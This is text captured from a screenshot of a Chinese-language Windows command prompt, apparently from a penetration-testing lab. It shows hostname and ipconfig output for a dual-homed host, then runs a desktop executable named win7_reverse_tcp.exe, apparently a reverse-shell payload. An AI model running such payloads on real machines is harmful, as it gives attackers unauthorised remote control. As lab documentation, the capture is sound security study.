 命令提示符
C:\Users\user2>hostname
WIN10
C:\Users\user2>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1ec:dce0:cb74:8755%8
IPv4 地址 . . . . . . . . . . . . : 172.16.0.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::875:63dc:f06:e39c%10
IPv4 地址 . . . . . . . . . . . . : 192.168.69.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b834:80a9:228a:2b3d%5
自动配置 IPv4 地址 . . . . . . . : 169.254.43.61
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\user2>C:\Users\user2\Desktop\win7_reverse_tcp.exe